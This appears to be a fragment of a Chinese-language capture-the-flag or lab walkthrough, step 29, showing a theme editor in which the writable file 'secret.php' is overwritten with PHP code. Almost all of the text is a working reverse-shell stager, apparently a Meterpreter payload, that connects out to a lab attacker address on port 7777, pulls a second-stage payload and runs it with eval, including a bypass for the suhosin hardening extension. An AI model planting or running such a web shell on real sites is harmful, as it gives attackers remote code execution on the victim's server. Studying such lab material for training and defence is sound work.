 二十九：secret.php
选择要编辑的主题：
选择的文件内容：
1 /* Ohh Finaly you got a writable file */
2 <?php /**/ error_reporting(0); $ip = '192.168.92.134'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();